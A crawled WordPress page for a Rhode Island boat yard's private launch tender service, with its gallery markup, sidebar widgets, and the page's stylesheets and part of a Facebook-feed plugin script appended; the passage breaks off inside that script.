.587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://www.clarkboatyardandmarineworks.com/" title="Clark Boat Yard and Marine Works Jamestown,  Rhode Island" rel="home">Clark Boat Yard and Marine Works Jamestown,  Rhode Island</a>
					</span>
				</div>
				<div id="site-description">A full service, traditional boat yard since 1934.</div>

									<img src="https://www.clarkboatyardandmarineworks.com/wp-content/uploads/2011/02/clark_header2.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
				<div class="menu-header"><ul id="menu-main-menu" class="menu"><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-424"><a href="https://www.clarkboatyardandmarineworks.com/">Home</a></li>
<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.clarkboatyardandmarineworks.com/location/">Location</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-426"><a href="https://www.clarkboatyardandmarineworks.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://www.clarkboatyardandmarineworks.com/services/vessel-repair-and-maintenance/">Yacht Repair and Maintenance</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://www.clarkboatyardandmarineworks.com/services/seasonal-and-transient-moorings/">Seasonal and Transient Mooring Rentals</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-158 current_page_item menu-item-413"><a href="https://www.clarkboatyardandmarineworks.com/services/private-launch-tender/" aria-current="page">Private Launch Tender</a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.clarkboatyardandmarineworks.com/services/facilities/">Facilities</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://www.clarkboatyardandmarineworks.com/services/hauling-and-launching-services/">Hauling and Launching Services</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.clarkboatyardandmarineworks.com/services/indoor-and-outdoor-vessel-storage/">Indoor and Outdoor Vessel Storage</a></li>
</ul>
</li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.clarkboatyardandmarineworks.com/about-us/">About Us</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://www.clarkboatyardandmarineworks.com/testimonials/">Testimonials</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="https://www.clarkboatyardandmarineworks.com/contact-us/">Contact Us</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://www.clarkboatyardandmarineworks.com/photogallery/">Photogallery</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://www.clarkboatyardandmarineworks.com/calendar/">Calendar</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a href="https://www.clarkboatyardandmarineworks.com/category/events/">Local Events</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://www.clarkboatyardandmarineworks.com/category/recent-projects/">Recent Projects</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="post-158" class="post-158 page type-page status-publish hentry">
											<h1 class="entry-title">Private Launch Tender</h1>
					
					<div class="entry-content">
						<h1>Private Launch Tender</h1>
<p>Our launch tender, <em>Reliance</em>, is available on the East side of Jamestown, with or without the following services&#8230;<a href="https://www.clarkboatyardandmarineworks.com/wp-content/uploads/2011/03/LAUNCH-TENDER-RELIANCE-3.png"><img class="alignright size-medium wp-image-506" alt="LAUNCH TENDER RELIANCE 3" src="https://www.clarkboatyardandmarineworks.com/wp-content/uploads/2011/03/LAUNCH-TENDER-RELIANCE-3-300x224.png" width="300" height="224" srcset="https://www.clarkboatyardandmarineworks.com/wp-content/uploads/2011/03/LAUNCH-TENDER-RELIANCE-3-300x224.png 300w, https://www.clarkboatyardandmarineworks.com/wp-content/uploads/2011/03/LAUNCH-TENDER-RELIANCE-3-1024x767.png 1024w, https://www.clarkboatyardandmarineworks.com/wp-content/uploads/2011/03/LAUNCH-TENDER-RELIANCE-3-250x187.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>*Holding tank pump out<br />
*Dinghy beach storage<br />
*Shower/head<br />
*Wi-fi<br />
*Parking.</p>
<p><em>Reliance</em> is also available for special events.</p>
<p>For prices and an application, please <a href="https://www.clarkboatyardandmarineworks.com/contact-us/">contact us</a>.</p>
<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
	 ngg-ajax-pagination-none	"
	id="ngg-gallery-3c56832fb05b0706f69d882a6528615c-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.clarkboatyardandmarineworks.com/wp-content/gallery/launch-tender-reliance/reliance.jpg"
				title=""
				data-src="https://www.clarkboatyardandmarineworks.com/wp-content/gallery/launch-tender-reliance/reliance.jpg"
				data-thumbnail="https://www.clarkboatyardandmarineworks.com/wp-content/gallery/launch-tender-reliance/thumbs/thumbs_reliance.jpg"
				data-image-id="49"
				data-title="reliance"
				data-description=""
				data-image-slug="reliance-3"
				class="shutterset_3c56832fb05b0706f69d882a6528615c">
				<img
					title="reliance"
					alt="reliance"
					src="https://www.clarkboatyardandmarineworks.com/wp-content/gallery/launch-tender-reliance/thumbs/thumbs_reliance.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.clarkboatyardandmarineworks.com/wp-content/gallery/launch-tender-reliance/private-launch-reliance.jpg"
				title=""
				data-src="https://www.clarkboatyardandmarineworks.com/wp-content/gallery/launch-tender-reliance/private-launch-reliance.jpg"
				data-thumbnail="https://www.clarkboatyardandmarineworks.com/wp-content/gallery/launch-tender-reliance/thumbs/thumbs_private-launch-reliance.jpg"
				data-image-id="69"
				data-title="private-launch-reliance"
				data-description=""
				data-image-slug="private-launch-reliance"
				class="shutterset_3c56832fb05b0706f69d882a6528615c">
				<img
					title="private-launch-reliance"
					alt="private-launch-reliance"
					src="https://www.clarkboatyardandmarineworks.com/wp-content/gallery/launch-tender-reliance/thumbs/thumbs_private-launch-reliance.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.clarkboatyardandmarineworks.com/wp-content/gallery/launch-tender-reliance/reliance1.jpg"
				title=""
				data-src="https://www.clarkboatyardandmarineworks.com/wp-content/gallery/launch-tender-reliance/reliance1.jpg"
				data-thumbnail="https://www.clarkboatyardandmarineworks.com/wp-content/gallery/launch-tender-reliance/thumbs/thumbs_reliance1.jpg"
				data-image-id="74"
				data-title="reliance1"
				data-description=""
				data-image-slug="reliance1"
				class="shutterset_3c56832fb05b0706f69d882a6528615c">
				<img
					title="reliance1"
					alt="reliance1"
					src="https://www.clarkboatyardandmarineworks.com/wp-content/gallery/launch-tender-reliance/thumbs/thumbs_reliance1.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.clarkboatyardandmarineworks.com/wp-content/gallery/launch-tender-reliance/september-pics-reliance-picnic-area-004.jpg"
				title=""
				data-src="https://www.clarkboatyardandmarineworks.com/wp-content/gallery/launch-tender-reliance/september-pics-reliance-picnic-area-004.jpg"
				data-thumbnail="https://www.clarkboatyardandmarineworks.com/wp-content/gallery/launch-tender-reliance/thumbs/thumbs_september-pics-reliance-picnic-area-004.jpg"
				data-image-id="126"
				data-title="september-pics-reliance-picnic-area-004"
				data-description=""
				data-image-slug="september-pics-reliance-picnic-area-004"
				class="shutterset_3c56832fb05b0706f69d882a6528615c">
				<img
					title="september-pics-reliance-picnic-area-004"
					alt="september-pics-reliance-picnic-area-004"
					src="https://www.clarkboatyardandmarineworks.com/wp-content/gallery/launch-tender-reliance/thumbs/thumbs_september-pics-reliance-picnic-area-004.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
		<a href='https://www.clarkboatyardandmarineworks.com/services/private-launch-tender/nggallery/slideshow'>[Show as slideshow]</a>

	</div>
	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>

																	</div><!-- .entry-content -->
				</div><!-- #post-158 -->

				
			<div id="comments">




</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.clarkboatyardandmarineworks.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="text-8" class="widget-container widget_text">			<div class="textwidget"><iframe src="https://www.youtube.com/embed/PbH2FW9yWTU" frameborder="0" allowfullscreen></iframe>
<a href="https://www.youtube.com/watch?v=PbH2FW9yWTU">Check out the video from Clark Boat Yard as seen on The Rhode Show, click here!</a>
</div>
		</li><li id="events-calendar" class="widget-container EC_Widget_display"><h3 class="widget-title">Events Calendar</h3><ul><li id="no-events-in-list"><strong>Events are coming soon, stay tuned!</strong></li></ul>
</li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title">CBY is a dealer of&#8230;</h3>			<div class="textwidget"><a href="http://www.shorelandr.com" target="_blank" rel="noopener"><img src="http://www.clarkboatyardandmarineworks.com/images/shorelandr_trailers.jpg" title="Shorelandr boat trailer" alt="Shorelandr boat trailer" /></a>
<a href="http://www.tidewatertrailers.com/home.php" target="_blank" rel="noopener"><img src="http://www.clarkboatyardandmarineworks.com/images/tidewater_trailers.jpg" title="Tidewater boat trailer" alt="Tidewater boat trailer" /></a></div>
		</li><li id="text-9" class="widget-container widget_text"><h3 class="widget-title">Reserve Your Mooring&#8230;</h3>			<div class="textwidget"><!-- Dockwa Book Now Button https://dockwa.com -->

<link rel="stylesheet" type="text/css" href="https://assets.dockwa.com/badge/v1/badge.css"><div id="dockwa-book-button"><a id="dockwa-link" href="https://dockwa.com/explore/destination/clark-boatyard-marine-works" target="_blank" rel="noopener"><img id="dockwa-img" src="https://assets.dockwa.com/badge/v1/logo.png"><span id="dockwa-book-now">BOOK NOW</span></a><a id="dockwa-powered-by" href="https://dockwa.com/" target="_blank" rel="noopener">powered by <span id="dockwa-home-page">Dockwa</span></a></div></div>
		</li><li id="text-6" class="widget-container widget_text">			<div class="textwidget"><a href="http://ri.usharbors.com/monthly-tides/Rhode%20Island/Newport"> Click here to view the Jamestown tide chart.</a></div>
		</li><li id="text-4" class="widget-container widget_text">			<div class="textwidget"><span style="display: block !important; width: 180px; text-align: center; font-family: sans-serif; font-size: 12px;"><a href="http://www.wunderground.com/cgi-bin/findweather/getForecast?query=zmw:02835.1.99999&bannertypeclick=wu_travel_ship1" title="Jamestown, Rhode Island Weather Forecast" target="_blank" rel="noopener"><img src="http://weathersticker.wunderground.com/weathersticker/cgi-bin/banner/ban/wxBanner?bannertype=wu_travel_ship1&airportcode=KOQU&ForcedCity=Jamestown&ForcedState=RI&zip=02835&language=EN" alt="Find more about Weather in Jamestown, RI" width="160" /></a><br><a href="http://www.wunderground.com/cgi-bin/findweather/getForecast?query=zmw:02835.1.99999&bannertypeclick=wu_travel_ship1" title="Get latest Weather Forecast updates" style="font-family: sans-serif; font-size: 12px" target="_blank" rel="noopener">Click for weather forecast</a></span></div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-5" class="widget-container widget_text">			<div class="textwidget"><b>Clark Boat Yard and Marine Works</b><br>
110 Racquet Road<br>
Jamestown  Rhode Island 02835<br>
41° 29′ 10.2876″ N, 71° 21′ 40.9968″ W</div>
		</li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://www.clarkboatyardandmarineworks.com/" title="Clark Boat Yard and Marine Works Jamestown,  Rhode Island" rel="home">
					Clark Boat Yard and Marine Works Jamestown,  Rhode Island				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.clarkboatyardandmarineworks.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.clarkboatyardandmarineworks.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://www.clarkboatyardandmarineworks.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_3c56832fb05b0706f69d882a6528615c = {"ID":"3c56832fb05b0706f69d882a6528615c","album_ids":[],"container_ids":["9"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"40","number_of_columns":0,"thumbnail_width":100,"thumbnail_height":75,"show_all_in_lightbox":0,"ajax_pagination":false,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"3c56832fb05b0706f69d882a6528615c","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_3c56832fb05b0706f69d882a6528615c.wordpress_page_root = "https:\/\/www.clarkboatyardandmarineworks.com\/services\/private-launch-tender\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.clarkboatyardandmarineworks.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.4' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
</script>
<script type='text/javascript' id='ngg_lightbox_context-js-extra'>
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L O A D I N G","msgClose":"Click to Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.4' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.js?ver=4.0.4' id='shutter-0-js'></script>
<script type='text/javascript' src='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/nextgen_shutter.js?ver=4.0.4' id='shutter-1-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.clarkboatyardandmarineworks.com/wp-content/plugins/events-calendar/css/events-calendar.css
body_size: 1371
content:
/**
 * Stylesheet for the WP Events Calendar
 * Some overrides for thickbox and tooltip
 * and calendar formatting
 */

/* import the tooltips stylesheet classes for EC */
@import url(ec-tooltips.css);

/* * Thickbox CSS */
div#TB_title {
	/*background-color: #105681;
*/
	background-color: #000000;
	color: #FFFFFF;
}
div#TB_title a, div#TB_title a:visited {
	color: #cfcfcf;
}
/* * JQuery Tooltip */
#tooltip {
	position: absolute;
	z-index: 3000;
	border: 1px solid #111;
	background-color: #eee;
	padding: 5px;
	opacity: 1;
	width: 225px;
	word-wrap: break-word;
}
#tooltip h3, #tooltip div {
	margin: 0;
	font-size: 12px;
	font-weight: normal;
	color: #000;
}
#tooltip ul {
	padding: 0;
}
#tooltip li {
	margin: 0 10px;
	width: auto;
}

/** Large Calendar */
/** Calendar formatting */
#wp-calendarLarge {
	border-collapse: collapse;
	margin: auto;
	background-color: #fff;
}
#calendar_wrapLarge img {
	border: none;
	padding: 0;
	margin: 0;
}
#wp-calendarLarge td {
	border: solid 1px #c8c3d8;
	width: 150px;
	height: 100px;
	padding: 0;
	vertical-align: top;
}
.event-block a:link, .event-block a:visited, .event-block a:hover, .event-block a:active {
	text-decoration: none;
	border: none;
}
#wp-calendarLarge .event-block {
	border-top: 1px solid #c8c3d8;
	display: block;
	padding: 2px 0 0 2px;
	line-height: 11pt;
	color: navy;
}
#wp-calendarLarge .dayHead {
	/* background-color: #000888;
*/
	background-color: transparent;
	color: #000888;
	font-weight: bold;
	z-index: 1000;
}
#todayLarge {
	background-color: #c8c3d8;
	color: #000888;
}
/* * Days events calendar */
#EC_daysEvents {
	font-size: 14px;
}
.EC_title {
	background: #A4CAE6;
}
.EC_location {
	background: #FFF8DC;
}
.EC_time {
	background: #CCCCCC;
}
.EC_date {
	background: #E0EEEE;
}
.EC_linkout_and_postid {
	background: #bfd3ed;
}
#EC_current-month {
	position: relative;
}
#EC_ajaxLoader {
	display: none;
	margin-top: -15px;
}

/* * Widget Calendar formatting OPTIONAL */
.EC_Widget_display {
	text-align: center;
}
.widgettitle {
	text-align: left;
	/* margin: 0 0 1em;
*/
}
#wp-calendar caption {
	margin: 10px 0 0 0;
	width: auto;
	text-align: center;
	font-weight: bold;
	background-color: white;
	border: thin solid darkgray;
	-moz-border-radius: 3px 3px 0 0;
}
#wp-calendar {
	margin: 0 1px 0 2px;
	border-collapse: collapse;
}
/* why this *+html stuff? */
*+html #wp-calendar #today {
	border: 3px solid blue !important;
}
#wp-calendar #today {
	display: block;
	font-weight: bold;
	background-color: #a8c3d6;
	-moz-border-radius: 50%;
	/* -webkit-border-radius: 50%;
	border: 2px solid blue;
*/
	z-index: 1;
}
#wp-calendar #todayWidget {
	border: 3px solid blue !important;
}
#wp-calendar #todayWidget {
	display: block;
	font-weight: bold;
	background-color: #a8c3d6;
	-moz-border-radius: 50%;
	/* -webkit-border-radius: 50%;
	border: 2px solid blue;
*/
	z-index: 1;
}
#wp-calendar .pad {
	font-weight: bold;
}
#wp-calendar .padcent {
	background-color: white;
	border: thin solid darkgray;
}
#wp-calendar .padday {
	background-color: gainsboro;
}
#wp-calendar th {
	width: 11%;
	color: white;
	background-color: #173b6d;
}
#wp-calendar td {
	border: thin solid darkgray;
	background-color: white;
	text-align: center;
}
/* * Widget List Calendar OPTIONAL */
#events-calendar-list li {
	font-family: Arial, Tahoma, Script;
	font-size: small;
	font-stretch: condensed;
	list-style-image: url(../images/list.gif);
	line-height: normal;
	text-align: left;
}
#events-calendar-list li a:link, #events-calendar-list li a:visited, #events-calendar-list li a:hover, #events-calendar-list li a:active {
	background: none;
	text-decoration: none;
	border: none;
	color: dimgray;
}
#events-calendar-list li:hover {
	background-color: gainsboro;
	padding: 4px;
	border-style: solid;
	border-width: 1px;
}
#tooltip.pretty {
	font-family: Arial;
	border: none;
	width: 210px;
	padding: 20px;
	height: 160px;
	opacity: 0.95;
	background: url('../images/shadow3.png');
}
#tooltip.pretty h3 {
	margin-bottom: 0.75em;
	font-size: 12px;
	width: 220px;
}
#tooltip.pretty div {
	width: 220px;
	text-align: left;
}
#tooltip.fancy {
	background: url('../images/shadow2.png');
	padding-top: 5em;
	height: 100px;
}


--- FILE ---
content_type: text/css
request_url: https://assets.dockwa.com/badge/v1/badge.css
body_size: 298
content:
#dockwa-book-button{
  display: table;
  box-sizing: border-box;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
  line-height: 1.25;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  margin: auto;
}
#dockwa-link{
  display: inline-block;
  color: #ffffff;
  background-color: #2563ea;
  padding: 10px 15px;
  font-weight: 600;
  letter-spacing: 2px;
  border-radius: 5px;
  border-bottom: 2px solid #0f432c;
  text-decoration: none;
}
#dockwa-link:hover{
  text-decoration: none;
  margin-top: 2px;
  border-bottom: 0;
}
#dockwa-link:active{
  text-decoration: none;
  margin-top: 2px;
  border-bottom: 0;
  background: #0f432c;
}
#dockwa-img{
  display: block;
  width: 30px;
  height: 35px;
  float: left;
  margin: 0;
}
#dockwa-book-now{
  display: block;
  float: left;
  margin-top: 10px;
  margin-left: 10px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
#dockwa-powered-by{
  display: block;
  text-decoration: none;
  color: #6a788a;
  font-size: 12px;
  margin-top: 10px;
  text-align: center;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
#dockwa-powered-by:hover{
  text-decoration: underline;
}
#dockwa-home-page{
  color: #3d4b60;
  font-weight:600;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.clarkboatyardandmarineworks.com/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1.1.14
body_size: 2945
content:
jQuery(window).load(function() {
  var feed_ids = {};
  jQuery(".ffwd_container1").each(function (key) {
    feed_ids[key] = jQuery(this).attr("data-feed_id");
  });
  if (Object.keys(feed_ids).length === 0) {
    feed_ids = 0;
  }
  var datas;
  /* Case when need update all feeds data */
  if(ffwd_cache.need_update === 'true') {
    if( ffwd_cache.update_data === '' ) {
      wdi_hide_loading();
      return;
    }
    datas = JSON.parse(ffwd_cache.update_data);
    jQuery.each( datas, function( key, value ) {
      var data = value;
      update_cache_data(data['id'], 0, '', data['page_access_token'], data['from'], data['content_type']);
    });
  }
  /* Case when request from admin part and no need to run cron */
  else if( ffwd_cache.need_update === 'false' && feed_ids === 0) { // need to remove
    wdi_hide_loading();
  }
  /* case frontend when media data count is 0 */
  else if( ffwd_cache.need_update === 'false' && feed_ids !== 0 ) {
    datas = JSON.parse(ffwd_cache.update_data);
    var zeroDataCount = 0;
    jQuery.each( datas, function( key, value ) {
      var data = value;
      if( parseInt(data['data_count']) === 0 && Object.values(feed_ids).includes(data['id']) ) {
        zeroDataCount++;
        set_cache_data(data['id'], 0, '', data['page_access_token'], data['from'], data['content_type']);
      }
    });
    if( zeroDataCount === 0 ) {
      wdi_hide_loading();
    }
  }

});

/* Using for frontend hide loading and show hidden container */
function wdi_hide_loading() {
  jQuery(".ffwd_container2").removeClass("ffwd-hidden"); // create function for this
  jQuery(".ffwd-loading-layout").remove();
}

function set_cache_data( fb_id, iter, fb_graph_url, page_access_token, user_id, content_type, non_public_share_count ) {
  var data = {
    'action' : 'set_cache_data',
    'fb_id' : fb_id,
    'user_id' : user_id,
    'content_type': content_type,
    'graph_url': fb_graph_url,
    'iter': iter,
    'page_access_token' : page_access_token,
    'non_public_share_count' : non_public_share_count,
  };
  jQuery.ajax({
    method: "POST",
    url: ffwd_cache.ajax_url,
    data: data,
    success: function (result) {
      result = JSON.parse(result);
      var return_json = '';
      if( result['status'] === 'success' && result['next_page'] !== '') {
        iter = parseInt(result['iter']) + 1;
        set_cache_data( fb_id, iter, result['next_page'], page_access_token, user_id, content_type, result['non_public_share_count'] );
      }
      else if( result['status'] === 'error' ) {
        return_json = {
          0 : result['status'],
          1 : result['msg'],
        };
        apply_save_ajax_message( return_json );
      } else {
        return_json = {
          0:'success',
          1: fb_id,
          2: result['non_public_share_count'],
        };
        apply_save_ajax_message( return_json );
        get_shortcode_html(fb_id);
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      console.log(xhr.status);
      console.log(thrownError);
    }
  });
}

function get_shortcode_html( fb_id ) {
  var frontend = 0;
  jQuery(".ffwd_container1").each(function (key) {
    if(jQuery(this).attr("data-feed_id") === fb_id) {
      frontend = 1;
    }
  });
  if( frontend === 0 ) {
    return;
  }

  var data = {
    'action' : 'ffwd_ajax_front_end',
    'fb_id' : fb_id
  };
  jQuery.ajax({
    method: "POST",
    url: ffwd_cache.ajax_url,
    data: data,
   // dataType: 'html',
    success: function (result) {
      var html = jQuery(result).find(".ffwd_container1[data-feed_id='" + fb_id + "']").html();
      jQuery(document).find(".ffwd_container1[data-feed_id='" + fb_id + "']").html(html);
      jQuery(document).find(".ffwd_container1[data-feed_id='" + fb_id + "'] .ffwd-loading-layout").remove();
      jQuery(document).find(".ffwd_container1[data-feed_id='" + fb_id + "'] .ffwd_container2").removeClass('ffwd-hidden');

      /* Using to reset click action after content replace (problem in album click) */
      jQuery(".ffwd_container1").each(function () {
        var id = jQuery(this).attr("id");
        if( typeof id !== 'undefined' ) {
          var ind = id.replace('ffwd_container1_', '');
          window["ffwd_document_ready_" + ind]();
        }
      });
    },
    error: function (xhr, ajaxOptions, thrownError) {
      console.log(xhr.status);
      console.log(thrownError);
    }
  });
}

function update_cache_data( fb_id, iter, fb_graph_url, page_access_token, user_id, content_type, non_public_share_count ) {
  var data = {
    'action' : 'update_cache_data',
    'fb_id' : fb_id,
    'user_id' : user_id,
    'content_type': content_type,
    'graph_url': fb_graph_url,
    'iter': iter,
    'page_access_token' : page_access_token,
    'non_public_share_count' : non_public_share_count,
  };
  jQuery.ajax({
    method: "POST",
    url: ffwd_cache.ajax_url,
    data: data,
    success: function (result) {
      result = JSON.parse(result);
      var return_json = '';
      fb_id = result['fb_id'];
      if( result['status'] === 'success' && result['next_page'] !== '') {
        iter = parseInt(result['iter'])+1;
        update_cache_data( fb_id, iter, result['next_page'], page_access_token, user_id, content_type, result['non_public_share_count'] );
      }
      else if( result['status'] === 'error' ) {
        return_json = {
          0 : result['status'],
          1 : result['msg'],
        };
        apply_save_ajax_message( return_json );
      } else {
        return_json = {
          0:'success',
          1: fb_id,
          2: result['non_public_share_count'],
        };
        get_shortcode_html(fb_id);
        apply_save_ajax_message( return_json );
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      console.log(xhr.status);
      console.log(thrownError);
    }
  });
}
/* Save feed ajax message printing in success */
function apply_save_ajax_message( result ) {
